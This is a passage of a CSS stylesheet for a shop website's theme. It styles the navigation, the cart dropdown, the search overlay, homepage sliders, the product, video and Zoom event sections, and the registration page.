.qwetality-nav .mobileNav .register-red-btn:hover,
.qwetality-nav .mobileNav .register-red-btn:focus,
.show-on-mobile-div.the-red-btn:hover,
.show-on-mobile-div.the-red-btn:focus {
  background: #de3818b8;
}

.qwetality-nav .mobileNav li.register-red-btn a {
  color: #fff;
  font-size: 16px;
  padding-top: 19px !important;
  padding-bottom: 15px !important;
  display: table-cell;
  vertical-align: middle;
  padding: 0px;
  line-height: 18px;
}
/*
.qwetality-nav.not-logged .mobileNav li.register-red-btn.pc-menu a{
  padding-bottom: 23px !important;
}*/

.qwetality-nav .mobileNav li.register-red-btn a span {
  display: block;
  font-size: 16px;
}

.qwetality-nav .mobileNav .pc-menu .w-cart a i,
.ush_cart_1 .w-cart-link {
  line-height: 90px;
}

.w-cart-dropdown {
  display: none;
  right: 0px;
}

.w-cart-quantity {
  margin-left: 3px;
  font-size: 17px;
  color: #000;
}

.qwetality-nav .mobile-toogle {
  display: none;
}

li .fa.fa-envelope-o {
  line-height: 70px;
  padding-left: 15px;
  padding-right: 0px;
}

.fep_unread_message_count {
  background: #e94d0f;
  width: 17px;
  height: 17px;
  line-height: 17px;
  position: absolute;
  top: 26px;
  right: -8px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 12px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.the-login-btn {
  background-color: #c3c3c3;
  padding-left: 7px;
  padding-right: 7px;
}

.the-login-btn a {
  color: #000 !important;
  cursor: pointer;
}

.the-login-btn:hover,
.the-login-btn:focus,
.show-on-mobile-div:hover,
.show-on-mobile-div:focus {
  background-color: #c3c3c39c;
}

.the-login-btn:hover a,
.the-login-btn:focus a {
  color: #777;
}

.show-on-mobile {
  display: none;
}

span.fep_unread_message_count_hide_if_zero,
.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero.fep-hide,
#fep-menu-message_box
  .fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: none !important;
}
span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/* new btn for logged in user, with first, last letter and image avatar */
.currentuser-btn {
  width: 50px;
  padding: 0px;
  cursor: pointer;
  margin-left: -3px;
}

.currentuser-btn .circle-initials {
  height: 70px;
  width: 70px;
  border-radius: 50%;
  border: 4px solid #ffe088;
  line-height: 66px;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  z-index: 9999;
  position: relative;
  background-color: white;
  color: #e55025;
  left: 16px;
  overflow: hidden;
  text-transform: uppercase;
}

.circle-initials img {
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.circle-initials a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #eb5b20;
  text-transform: uppercase;
}

.circle-initials a:hover,
.circle-initials a:focus,
.circle-initials a:active {
  color: #000;
}

.qwetality-nav.is-logged .loyalty-btn {
  width: 185px;
}

.wlp-add-button {
  background-color: #ffe088;
  color: #e55025;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng:hover {
  box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -webkit-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
  -moz-box-shadow: 0px 7px 9px -9px rgb(57 57 57 / 78%);
}

#month-progress-bar {
  background: #fff;
  float: right;
  height: 12px;
}

/*
********** Mega menu
*/

.qwetality-nav .navbar-nav > li.megamenu {
  position: static;
  padding-right: 10px;
}

.qwetality-nav .navbar-nav > li.megamenu > a {
  padding-right: 7px;
  padding-left: 7px;
}

.qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
  display: block;
}

.qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
  width: 100%;
  left: 0;
  right: 0;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #f3f3f3;
  padding-top: 40px;
  padding-bottom: 40px;
  -webkit-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  -moz-box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
  box-shadow: 0px 5px 7px -5px rgba(201, 201, 201, 1);
}

.dropdown-menu > li {
  display: table-cell;
}

.p-border {
  border-bottom: 1px solid #9c9898;
  padding-bottom: 5px;
}

.p-select {
  color: rgba(68, 68, 68, 0.37);
  font-size: 15px;
}

.p-title {
  color: rgba(68, 68, 68, 0.93);
  font-size: 40px;
  font-weight: bold;
  line-height: 40px;
  margin-bottom: 30px;
}

.dropdown-menu ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 10px;
}

.shop-megamenu .row {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.shop-megamenu ul {
  margin-left: 0px;
}

.shop-megamenu .text-left ul li {
  margin-top: 20px;
  margin-bottom: 0px;
  line-height: 20px;
}

.dropdown-menu ul li {
  font-size: 15px;
  line-height: 18px;
  margin-bottom: 10px;
}

.dropdown-menu ul li a,
li.dropdown.open ul.dropdown-menu a,
.megamenu .dropdown-menu a {
  color: #2b2b2b;
}

.dropdown-menu ul li a:hover,
.dropdown-menu ul li a:active,
.dropdown-menu ul li a:focus,
.megamenu .dropdown-menu a:hover,
.megamenu .dropdown-menu a:active,
.megamenu .dropdown-menu a:focus,
.no-touch footer ul li a:hover,
.no-touch footer ul li a:focus,
.no-touch footer ul li a:active {
  color: #de3818;
}

.qvg-shop-products ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  height: 100%;
}

.qvg-shop-products ul li {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
  margin-bottom: 0px;
}

.qvg-shop-products li a {
  display: table;
  height: 100%;
  width: 100%;
}

.qvg-shop-products li a:hover div img,
.qvg-shop-products li a:focus div img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.qvg-shop-products li a div {
  display: table-cell;
  vertical-align: bottom;
}

.qvg-shop-products li a div img {
  max-width: 100%;
  margin: 0 auto;
}

.qvg-shop-products li a div p {
  margin-top: 13px;
  line-height: 18px;
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.megamenu .caret {
  margin-left: 7px;
}
#navbar-main ul li:hover .dropdown-menu {
  display: block;
}

a.for-dropdown {
  float: left;
}

span.downArrFull {
  display: inline-block;
  padding-top: 26px;
}

span.downArr {
  display: none;
}

.qwetality-nav .navbar-nav > li > a.envelop {
  padding-top: 0px;
  padding-bottom: 0px;
  padding: 0px 2px;
}

/* Offer button */

.qwetality-nav .navbar-nav > li.megamenu.offer-btn {
  padding-right: 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a {
  background: #e8e8e8;
  border-radius: 17px;
  padding: 6px 20px;
  color: #d83314;
  margin: 19px 5px;
}

.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:hover,
.qwetality-nav .navbar-nav > li.megamenu.offer-btn > a:focus {
  background: #efefef;
  color: #000000 !important;
}

/*
********** Shoping cart in header
*/

ul#site-header-cart {
  /*padding-top: 0.6em;
  padding-bottom: 0.9em;*/
  position: relative;
}

#site-header-cart .cart-contents .count {
  opacity: 1;
  font-size: 17px;
  position: relative;
  color: #000;
  text-align: center;
  overflow: hidden;
  padding-left: 1px;
  margin-left: 7px;
}

#site-header-cart .cart-contents::after {
  font-size: 18px;
  color: #000000d9;
  content: "\f07a";
  margin-top: -3px;
  float: left;
  font-family: FontAwesome !important;
  font-weight: 400;
}

#site-header-cart a.cart-contents .woocommerce-Price-amount.amount {
  display: none;
}

ul.site-header-cart .widget.woocommerce.widget_shopping_cart {
  width: 250px;
  left: -203px;
  padding: 10px;
  height: auto;
  display: none;
  box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
  background: #fff;
  top: 99%;
}

ul#site-header-cart:hover li div.widget_shopping_cart {
  display: block;
}

/*
********** Shoping cart in header - dropdown
*/

#site-header-cart .widget_shopping_cart .product_list_widget li {
  padding-left: 0em;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  li
  a.remove {
  float: right;
  left: 5px;
}

#site-header-cart.site-header-cart
  .widget_shopping_cart
  .product_list_widget
  img {
  max-width: 5em;
  float: left;
  margin-left: 0em;
}

#site-header-cart.site-header-cart .widget_shopping_cart .buttons,
.site-header-cart .widget_shopping_cart .total {
  background-color: transparent;
}

#site-header-cart.site-header-cart .cart-contents {
  padding: 1.4em 0 1.19em;
  display: inline-block;
}

.site-header-cart
  .widget_shopping_cart
  .woocommerce-mini-cart-item.mini_cart_item
  a {
  color: #e94e0f;
  font-size: 0.875em;
  line-height: 19px;
}

.site-header-cart .widget a.button.checkout {
  background-color: #e94e0f;
  border-color: #e94e0f;
  color: #ffffff;
}

/*
********** Search div
*/

#search {
  z-index: 1050;
  position: fixed;
  top: 0px;
  background-color: #f5f5f5;
  width: 100%;
  height: 70px;
  -webkit-transform: translate(0px, -100%) scale(0, 0);
  -moz-transform: translate(0px, -100%) scale(0, 0);
  -o-transform: translate(0px, -100%) scale(0, 0);
  -ms-transform: translate(0px, -100%) scale(0, 0);
  transform: translate(0px, -100%) scale(0, 0);
  opacity: 0;
}

#search.open {
  -webkit-transform: translate(0px, 0px) scale(1, 1);
  -moz-transform: translate(0px, 0px) scale(1, 1);
  -o-transform: translate(0px, 0px) scale(1, 1);
  -ms-transform: translate(0px, 0px) scale(1, 1);
  transform: translate(0px, 0px) scale(1, 1);
  opacity: 1;
}

#search input[type="text"] {
  position: absolute;
  top: 15%;
  width: 100%;
  color: rgb(130, 130, 130);
  background: transparent;
  font-size: 30px;
  font-weight: 300;
  text-align: center;
  border: 0px;
  margin: 0px auto;
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  line-height: 60px;
  height: 47px;
  border: 0;
  box-shadow: none;
}

#search .close-search {
  position: fixed;
  top: 5px;
  right: 50px;
  opacity: 1;
  padding: 10px 17px;
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 1px;
  color: #313133;
  text-shadow: none;
  z-index: 10;
  outline: none;
  line-height: 40px;
}

#search button.close {
  border: 2px solid #e0e1e3;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  font-size: 19px;
  text-align: center;
  margin-left: 15px;
  opacity: 1;
  font-weight: normal;
  outline: none;
  width: 40px;
  height: 40px;
  padding-top: 1px;
}

#search button.close:focus,
#search button.close:hover {
  background: transparent;
  opacity: 0.5;
}

#search input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#search input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

.fa.fa-search {
  margin-top: 2px;
}

/*For Log Ud - to log ud*/
.menu-top-menu-container ul li:last-child a {
  text-transform: none !important;
}

/**
* Search page
*/
body.search-results h2.alpha.entry-title {
  font-size: 18px;
  font-weight: 700;
  text-decoration: underline;
  margin-bottom: 30px;
}

body.search-results .entry-content {
  display: none;
}

body.search-results #primary {
  padding-top: 90px;
  font-size: 12px;
  text-align: center;
}

body.search-results aside.entry-taxonomy {
  display: none;
}

body.search-results article.hentry {
  margin: 0;
}

/* Loyalty discount section in header */
.loyalty-btn {
  text-align: center;
  /*background-color: #95c8d0;
  background-color: #5f99a06b;*/
  background-color: #e55025;
}

.loyalty-btn-not-logged,
a.loyalty-link,
a.loyalty-link:hover,
a.loyalty-link:focus {
  background-color: #ffe088 !important;
}

.qwetality-nav .navbar-nav > li.loyalty-btn a {
  padding-top: 18px;
  padding-bottom: 12px;
  color: #414141;
  font-size: 13px;
  line-height: 12px;
  padding: 17px 15px 20px;
}

.qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
  padding: 11px 15px 10px 30px;
}

.loyalty-btn a span {
  font-size: 16px;
  font-weight: bold;
  line-height: 15px;
  width: 100%;
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 4px;
}

/* loyalty button in header, for not logged in users */
.qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
  font-size: 14px;
  line-height: 10px;
  padding: 23px 13px 12px;
}
/*
.qwetality-nav.not-logged .loyalty-btn a span{
  font-size: 18px;
}*/

/* free shipping red div */
/* .shipping-notification-bar{
  position: fixed;
  width: 100%;
  top: 70px;
  background-color: #E55025;
  clear: both;
  z-index: 10;
  text-align: center;
  height: 30px;
}

.shipping-notification-bar .fa-truck {
  font-size: 19px;
  margin-right: 10px;
  color: #fff;
  line-height: 30px;
  float: left;
}

.shipping-notification-bar p {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  margin: 0 25px 0 0;
  padding: 0;
  line-height: 32px;
  color: #fff;
  vertical-align: top;
}

.shipping-notification-bar .fa.fa-times-circle{
  line-height: 30px;
  color: #fff;
  cursor: pointer;
  font-size: 16px;
} */

/*------------------------------------------*/
/*     Home page main slider with banners
/*------------------------------------------*/

@media screen and (min-width: 768px) {
  ol.carousel-indicators {
    position: absolute;
    bottom: -84px;
    left: 50%;
    z-index: 15;
    min-width: 115px;
    width: auto;
    margin-left: -30%;
    text-align: center;
    list-style: none;
    transform: translate(-50%, -50%);
    margin: 0 auto;
  }

  ol.carousel-indicators li {
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    border-radius: 100%;
    padding: 0px;
    margin: 20px 6px;
    cursor: pointer;
    position: relative;
    transition: opacity 0.2s ease-in-out;
    outline: none;
  }

  ol.carousel-indicators li.active {
    opacity: 1;
    width: 6px;
    height: 6px;
    background-color: rgb(0 0 0);
    margin: 20px 6px;
  }

  ol.carousel-indicators li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 1px solid #de3818;
    opacity: 0;
    transition: opacity 0.4s ease-in-out, width 0.4s ease-in-out,
      height 0.4s ease-in-out;
    padding: 9px;
  }

  ol.carousel-indicators li.active:before {
    width: 200%;
    height: 200%;
    opacity: 1;
  }
}

a.shop-now-button.event-btn.spray {
  text-align: left;
  padding-left: 8%;
  top: 85% !important;
  background: none;
  font-size: 40px;
  width: auto;
}

img.imageMobile {
  display: none !important;
}

#header-slider-sec .carousel-inner > .item > img {
  width: 100%;
}

#myCarousell .carousel-indicators {
  bottom: 5px;
}

#myCarousell .carousel-indicators li {
  border: 1px solid #e94e0f;
}

#myCarousell .carousel-indicators .active {
  background-color: #e94e0f;
}

/* Buttons for home page main big banner slider */
a.shop-now-button {
  text-align: center;
  font-size: 22px;
  color: #2f2f2f;
  font-weight: 700;
  background: white;
  margin: 0 auto;
  position: absolute;
  bottom: 0%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 1px solid #dcdcdc;
  border-radius: 10px;
  text-transform: none;
  padding: 14px 35px 12px 30px;
  box-shadow: 0 1px 4px 0 rgb(0 0 0 / 0%), 0 4px 15px 0 rgb(0 0 0 / 9%);
}

ol.other-color {
  bottom: -10px !important;
}

ol.other-color li {
  border: 2px solid #f04e37;
}

a.white-color {
  color: #ffffff;
}

a.shop-now-button .fa {
  margin-left: 10px;
  color: #383838;
  font-size: 16px;
}

.carousel .nex-prev-arrows {
  position: absolute;
  bottom: -45px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
  font-size: 37px;
}

.carousel .nex-prev-arrows .fa.fa-angle-left {
  padding-right: 90px;
}
.carousel .nex-prev-arrows a {
  color: #000;
}

.carousel .nex-prev-arrows a:hover,
.carousel .nex-prev-arrows a:focus {
  color: #949090;
}

/*------------------------------------------*/
/*   Home page section - desktop version
/*------------------------------------------*/

.homepage-section {
  padding-top: 100px;
  position: relative;
  overflow: hidden;
}

.homepage-section h2 {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 18px;
  margin-top: 0px;
}

.homepage-section p {
  font-size: 18px;
  line-height: 23px;
  color: #2e2e2e;
}

.homepage-section.desktop-version .row {
  position: relative;
}

p.home-vertical {
  writing-mode: vertical-lr;
  transform: rotate(180deg);
  position: absolute;
  margin-left: -28px;
  font-size: 16px;
  color: #2e2e2e;
  margin-top: 10px;
}

p.bigger-intro-p {
  font-size: 30px;
  font-weight: 600;
  line-height: 34px;
  margin-top: 0px;
}

.ml35 {
  margin-left: 35px;
}

p.homepage-section-title {
  font-size: 23px;
  font-weight: 600;
  color: #000;
}

.hemp-bg-div {
  padding-bottom: 50px;
}

.hemp-bg-div h2 {
  padding-top: 70px;
}

.gray-row {
  background: #f8f9f9;
}

.container.gray-row {
  border-radius: 15px;
}

.home-full-section {
  padding: 40px 0px;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.home-read-more {
  font-size: 19px;
  font-weight: bold;
  padding-bottom: 5px;
  display: inline-block;
  color: #2e2e2e;
  text-decoration: none;
  border-bottom: 5px solid #de3818;
  position: relative;
  padding-right: 20px;
  margin-top: 20px;
  cursor: pointer;
}

.home-read-more:hover,
.home-read-more:focus {
  text-decoration: none;
  color: #d83111;
  transition: color 0.5s;
}

.home-read-more:after {
  content: "";
  display: block;
  width: 0;
  height: 5px;
  background: #ffcb88;
  transition: width 0.3s;
  position: absolute;
  bottom: -5px;
}

.home-read-more:hover:after {
  width: 100%;
}

.float-right {
  float: right;
}

.homepage-section.desktop-version .vjs-afterglow-skin .vjs-poster {
  background-color: #ffffff;
}

@media screen and (min-width: 1200px) {
  .desktop-version .container,
  #footer-qvg .container {
    min-width: 70%;
    position: relative;
  }
}

@media screen and (min-width: 2100px) {
  .desktop-version .container,
  #footer-qvg .container {
    width: 65%;
    position: relative;
  }
}

@media screen and (min-width: 992px) {
  img.zoom-logo-mobile {
    display: none;
  }
  img.zoom-logo-pc {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  img.zoom-logo-mobile {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    width: 100px;
  }
  img.zoom-logo-pc {
    display: none;
  }
}

/*------------------------------------------*/
/*  Home page product section
/*------------------------------------------*/

.desktop-version .rounded-box {
  height: 370px;
}

.desktop-version .rounded-box img {
  position: absolute;
  bottom: 0px;
  height: auto;
  width: 100%;
  max-width: 100%;
}

.desktop-version .rounded-box.green-color img,
.desktop-version .rounded-box.brown-color img {
  height: auto;
}

.rounded-box.oker-color {
  background-color: #f9c54a;
}

.rounded-box.lightblue-color,
.lightblue-color-r {
  background-color: #e8f8ff;
}

.desktop-version .rounded-box.gray-color img,
.desktop-version .rounded-box.black-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.lightblue-color-r.rep-view img {
  height: 90%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.black-color img {
  height: auto;
}

/* delete after air */
.desktop-version .rounded-box.blue-color img {
  height: 100%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.gray-color-r.rep-view img {
  height: 80%;
  right: 0px;
  width: auto;
}

.desktop-version .rounded-box.blue-color.rep-view img {
  height: auto;
  right: auto;
  width: 100%;
}

.home-full-section .container-fluid {
  padding-right: 0px;
}

.e-oils-more-text {
  position: absolute;
  bottom: 11px;
  left: 20px;
  width: 22%;
}

.e-oils-more-text img {
  position: relative !important;
}

.e-oils-more-text p {
  font-size: 18px;
  font-weight: bold;
}

.e-oils-more-text p span {
  color: #419c4a;
}

/* delete when air comes */

.desktop-version .notlog .rounded-box.blue-color img {
  height: auto;
  width: auto;
}

.desktop-version .notlog .rounded-box.gray-color img {
  width: 75%;
  height: auto;
}

.desktop-version .notlog .rounded-box.gray-color .e-oils-more-text img {
  width: 40%;
}

/*------------------------------------------*/
/*  Home page product badges
/*------------------------------------------*/

.section-forproducts {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  flex: 1;
  -webkit-flex-flow: row;
  -moz-flex-flow: row;
  -ms-flex-flow: row;
  -o-flex-flow: row;
  flex-flow: row;
  flex-flow: row;
  justify-content: center;
  margin: 25px auto 45px;
}

.product-badge-img {
  padding: 15px 20px;
  width: 10%;
  cursor: pointer;
}

.product-badge-img img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.product-badge-img:hover img,
.product-badge-img:focus img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.extra-lines p::before,
.extra-lines p::after {
  display: inline-block;
  content: "";
  border-top: 0.2rem solid #d6d6d6;
  width: 6rem;
  max-width: 100%;
  margin: 0 1rem;
  transform: translateY(-0.5rem);
}

.three-products-in-row .woocommerce .products .product img,
.three-products-in-row .woocommerce.columns-4 .products .product .product-h {
  width: 100%;
}

.three-products-in-row
  .woocommerce.columns-4
  .products
  .product
  .parent-triangle-div {
  left: auto;
}

.badge-text-div {
  margin-top: 120px;
  padding-left: 7%;
}

.badge-img-div {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  width: 350px;
  margin: 0px 0px 20px -20px;
}

.badge-img-div .product-badge-img {
  width: 100%;
  padding: 15px 7px;
}

.join-us-gray {
  padding: 85px 0px 30px;
  background: #f3f3f3;
}

.join-us-register-section {
  padding: 60px 0px 20px;
}

.join-us-register-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
  border-bottom: 5px solid #585858;
}

.join-us-tips {
  padding-top: 30px;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.join-us-tips:before,
.join-us-tips:after {
  display: none;
}

.join-us-tips-box {
  padding-right: 50px;
}

.join-us-tips-box img {
  display: block;
  margin-bottom: 20px;
}

.join-us-q-img {
  display: block;
  margin: 0 auto;
}

/*------------------------------------------*/
/*  Home page parallax section
/*------------------------------------------*/

.home-parallax-wetality {
  padding: 60px 0px;
  display: inline-block;
  background-image: url(./images/home-desktop-version-images/BG-geographic-location.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 100%;
  position: relative;
  width: 100%;
  clear: both;
  height: 700px;
  padding-right: 60px;
}

/*------------------------------------------*/
/*  Home page video section
/*------------------------------------------*/

body.logged-in .new-dk-products-div.gray-row {
  padding-top: 70px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.row.home-videodiv h3 {
  text-align: center;
  font-size: 19px;
  margin-bottom: 8px;
}

.home-videodiv .vjs-poster,
#eventSection .vjs-poster {
  opacity: 1;
  background-color: #fff;
}

.home-videodiv video {
  height: 100%;
  width: 100%;
  border-radius: 15px;
}

.row.more-home-videos {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
}

.video-container {
  padding-top: 35px;
  padding-bottom: 75px;
}

.more-home-videos > div {
  margin-bottom: 10px;
}

img.video-screenshot,
.home-videodiv .vjs-poster,
.vjs-afterglow-skin .vjs-poster {
  border-radius: 15px;
}

img.video-screenshot:hover,
.home-videodiv video:hover,
.loyalty-section-div video:hover {
  /*border: solid 1px #ccc;
	-moz-box-shadow: 1px 1px 5px #999;
	-webkit-box-shadow: 1px 1px 5px #999;
	box-shadow: 1px 1px 5px #999;*/
  opacity: 0.7;
}

.row-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding-top: 45px;
}

.row.row-flex:after,
.row.row-flex:before {
  display: none;
}

.new-home-loyalty-video {
  margin: 75px auto 50px;
}

img.new-home-loyalty-video-img {
  width: 100%;
}

img.new-home-loyalty-video-img:hover,
img.new-home-loyalty-video-img:focus {
  opacity: 0.7;
}

.new-home-loyalty-video .vjs-afterglow-skin.vjs-has-started .vjs-control-bar,
#qvg-roles-sec .vjs-afterglow-skin.vjs-has-started .vjs-control-bar {
  background: #e4e4e4;
}

.new-home-loyalty-video .vjs-afterglow-skin .vjs-progress-control,
#qvg-roles-sec .vjs-afterglow-skin .vjs-progress-control {
  background: #b7b7b7;
}

.new-home-loyalty-video .wideo-lp-w #lpvideo,
#qvg-roles-sec .wideo-lp-w #lpvideo {
  border: 1px solid #ffffff;
  background-color: #fff;
}

.show-only-on-mob {
  display: none;
}

.loyalty-section-div {
  padding: 50px 0px 20px;
  background-color: #f9eabf;
}

.loyalty-section-div .vjs-afterglow-skin.vjs-responsive video,
.homepage-section.desktop-version
  .loyalty-section-div
  .vjs-afterglow-skin
  .vjs-poster {
  background-color: #f9eabf !important;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  /*-webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-bottom img {
  margin-bottom: 10px;
}

.z-info-top p {
  font-size: 15px;
  line-height: 18px;
}

.z-info-top p span {
  color: #de3818;
  font-size: 25px;
  font-weight: bold;
  line-height: 26px;
}

p.event-title-p {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
  cursor: pointer;
}

.z-event-box.active,
.z-event-box:hover,
.z-event-box:focus {
  border-left: 3px solid red;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.meeting-h5 {
  font-weight: bold;
  color: #de3818;
  font-size: 19px;
  margin-bottom: 24px;
}

.left-metting-info p {
  font-size: 13px;
  line-height: 17px;
}

.left-metting-info p span {
  font-size: 20px;
  color: #de3818;
  font-weight: bold;
}

.right-metting-info p {
  font-size: 12px;
  line-height: 16px;
  margin-bottom: 20px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: 17px;
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

/* zoom counter */

.zoom-event-counter {
  text-align: center;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

#countdown ul {
  list-style: none;
  margin-left: 0px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 22px;
  list-style-type: none;
  padding: 0px 30px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 20px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: center;
}

a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 40px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-display-zoom-2,
.wetality-display-zoom-3 {
  display: none;
}

/*-----------------------------*/
/*   Registration page
/*-----------------------------*/

#register-now-section [class*="col-"] {
  margin-bottom: 5px;
}

#register-now-section input {
  width: 100%;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
}

#register-now-section input[type="checkbox"] {
  width: auto;
  vertical-align: top;
}

#register-now-section span.input-group-addon {
  height: 43px;
  width: 43px;
}

#register-now-section .sub-content div.button {
  background: transparent;
}

/*-------------------------------------------*/
/*      Single page style for child pages
/*-------------------------------------------*/

.page-template-child-page-template .cpage-image img {
  margin: 0 auto 40px;
}

.page-template-child-page-template .w-blog-post-body {
  margin-bottom: 30px;
}

.page-child p a.read-more-btn {
  display: inline-block;
  margin-top: 20px;
}

.w-image.omfor4,
.omfor4 img {
  padding-top: 100px;
}

/*-------------------------------------------*/
/*      Omega 3 single page
/*-------------------------------------------*/

.omega3-inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.omega3-text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.omega3-text-into-img blockquote {
  border: none;
}

.omega3-text-into-img h3,
h3 q {
  position: relative;
  color: #000;
}
.omega3-text-into-img h3:before {
  content: "";
